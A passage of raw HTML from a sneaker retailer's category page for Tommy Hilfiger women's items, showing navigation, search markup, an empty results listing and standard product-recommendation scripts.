href="https://en.aw-lab.com/collections/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/new-arrivals/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">See all</span>
        </div>
    </a>
</div>


 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">LOGIN OR REGISTER</span>
        <span class="b-registration-section-subtitle">Be part of<span class="b-registration-section-subtitle-awlabclub">AW LAB</span></span>
        <p class="b-registration-section-club">Login or register to discover all the advantages.</p>
        <a class="button-round-primary" href="https://en.aw-lab.com/account">LOGIN/REGISTER</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://en.aw-lab.com/awlab-contact-us.html">Contact Us</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-en-Site/en_GB/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Search..." data-desktop-placeholder="Search..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Close" data-cmp="closeSearchButton" data-id="CloseSearchButton">Close</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Close" data-cmp="closeSearchButton" data-id="CloseSearchButton">Close</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://en.aw-lab.com/account" title="User: Login or Register on en.aw-lab.com" rel="nofollow"
data-popup-url="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Popup-Include" aria-label="Account">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Login or Register <br/>on en.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://en.aw-lab.com/wishlist" rel="nofollow" aria-label="Wishlist">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://en.aw-lab.com/cart" title="Cart" rel="nofollow" aria-label="Cart">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Open main menu"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>


<wainclude url="/on/demandware.store/Sites-awlab-en-Site/en_GB/__SYSTEM__Page-Include?cid=promostripe&params=%7b%22custom%22%3a%22null%22%2c%22aspect_attributes%22%3anull%7d&ot=HTML">
<main>
<div data-cmp="searchContainer">

<div class="b-plp__breadcrumb ">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "brands_tommyhilfiger_women"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://en.aw-lab.com/brands/" title="Go to Brands">
                Brands
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://en.aw-lab.com/brands/tommy-hilfiger/" title="Go to Tommy Hilfiger">
                Tommy Hilfiger
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                Women
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://en.aw-lab.com/brands/tommy-hilfiger/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://en.aw-lab.com/brands/tommy-hilfiger/","name":"Tommy Hilfiger"}},{"@type":"ListItem","position":3,"item":{"@id":"https://en.aw-lab.com/brands/","name":"Brands"}}]}
</script>


</div>



<div class="b-plp__category-container">
<h1 class="b-plp__category-name">
Women
</h1>
</div>


<div data-cmp="preloaderBlock" data-preloader-event="search.ajax.start" data-disabled-on="['mobile','tablet']">
<div class="b-plp">
<div class="b-plp__container" data-cmp="gridContainer">



	 

	
































































































































<div class="b-plp__title-wrapper js-plp-title-wrapper b-plp__title-wrapper--noresults" data-tiles-count="0" data-page-title="Women - Brands | AW LAB">

</div>




<div class="b-filter__applied b-filter__applied--mobile h-hidden">











<div class="b-filter__applied__list-wrp">
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--left b-filter__applied__arrow--hidden js-filter-applied-arrow-left">
<span class="b-icon-arrow-left"></span>
</button>
<div class="b-filter__applied__list">
















































































































































































































</div>
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--right b-filter__applied__arrow--hidden js-filter-applied-arrow-right">
<span class="b-icon-arrow-right"></span>
</button>
</div>


</div>
<div class="b-plp__filter-container" data-cmp="stickyRefinements" data-id="refinements" data-enable-force-open="true">
<div class="b-plp__filter js-refinements-filter">

<div class="b-plp__filter-grid-wrapper">
<div class="b-filter__header">
<div class="b-filter__applied-wrp">
<button class="b-filter__open-button js-refinements-btn">

<span class="b-filter__show-txt">Show filters</span>
<span class="b-filter__hide-txt">Hide filters</span>

</button>

<div class="b-filter__applied b-filter__applied--desktop">











<div class="b-filter__applied__list-wrp">
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--left b-filter__applied__arrow--hidden js-filter-applied-arrow-left">
<span class="b-icon-arrow-left"></span>
</button>
<div class="b-filter__applied__list">
















































































































































































































</div>
<button type="button" class="b-filter__applied__arrow b-filter__applied__arrow--right b-filter__applied__arrow--hidden js-filter-applied-arrow-right">
<span class="b-icon-arrow-right"></span>
</button>
</div>


</div>
</div>


</div>
<div class="b-filter__footer">
<button class="b-btn_ninth b-filter__open-button--bottom js-refinements-btn js-refinements-btn--footer">
Filters
</button>
</div>
</div>










</div>
</div>


<div class="b-plp__products">






































































































































































































































































<div class="b-plp__filter-bar js-filter-wrapper " data-filter-open="true">
<div class="b-plp__filter-header">
<div class="b-plp__filter-header-wrp">
<div class="b-plp__filter-header-title">

Tommy Hilfiger Women Brands

</div>
<div class="b-plp__filter-header-product-count">
0 Results
</div>
</div>
<div class="b-plp__filter-header-wrp">

</div>
<button class="b-plp__filter-close js-close-refinements-btn">
<svg class="b-icon b-icon_close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path d="M12 10.586l-4.293-4.293-1.414 1.414 4.293 4.293-4.293 4.293 1.414 1.414 4.293-4.293 4.293 4.293 1.414-1.414-4.293-4.293 4.293-4.293-1.414-1.414z"></path>
</svg>
</button>
</div>
<ul>

<li class="b-plp__filter-item b-plp__filter-item_sortby"
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="null"
>
<button class="b-refinement__title js-dropdown-button">
SORT BY:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden" data-cmp="block" data-id="refinement-flyout">
<li class="b-refinement__dropdown-item">





<ul class="b-sortby__dropdown h-hidden" data-cmp="block" data-cmp-id="sort-flyout" data-hidden="true">

</ul>
</li>
</ul>
</li>





























































































































</ul>
<div class="b-plp__filter-apply">
<button class="b-plp__filter-clear-button button-round-secondary js-filter-clear"
data-cmp="refinementButton"
data-id="refinementButton"
href="/brands/tommy-hilfiger/women/" >
Reset all filters
</button>
<button class="b-plp__filter-apply-button button-round-primary js-close-refinements-btn">
Done
</button>
</div>
</div>
































































































































<div class="b-plp__no-results">
Oops, there's nothing to see here! <br>
Try removing the selected filters for a better result
</div>

<div class="b-plp__recommendation">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;PLP-products-in-a-category&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9768c2dcbc0d1e798922533405';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('search-noresults');
var slotConfigId = decodeHtml('search-noresults-config-1');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9768c2dcbc0d1e798922533405"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	
</div>

</div>
</div>


<div class="b-plp__promo-bottom">

	 

	

	 

	


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '06a80e9aa15dc0218d1683fe4b';
var contextAUID = decodeHtml('brands_tommyhilfiger_women');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-bottom-global');
var slotConfigId = decodeHtml('20250304_plp_recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-en-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-06a80e9aa15dc0218d1683fe4b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>

</div>
</div>



</div>
</main>


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/women/shoes/"">
                    Women Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/men/shoes/"">
                    Men Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/"">
                    Teen Shoes
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/new-arrivals/"">
                    New Arrivals
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/selections/terrace/?prefn1=brand&prefv1=ADIDAS"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://en.aw-lab.com/collections/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">





































































































